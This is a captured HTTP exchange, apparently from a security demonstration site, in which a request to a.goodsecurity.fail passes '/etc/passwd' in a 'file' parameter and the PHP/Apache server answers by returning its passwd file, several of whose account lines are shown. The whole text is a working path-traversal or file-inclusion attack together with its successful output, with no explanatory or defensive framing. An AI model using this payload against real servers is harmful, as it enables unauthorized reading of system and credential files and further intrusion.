 GET /?file=/etc/passwd HTTP/1.1
Host: a.goodsecurity.fail
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 09 Mar 2019 16:43:30 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Content-Disposition: attachment; filename=passwd
Content-Length: 919
Connection: close
Content-Type: application/octet-stream;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin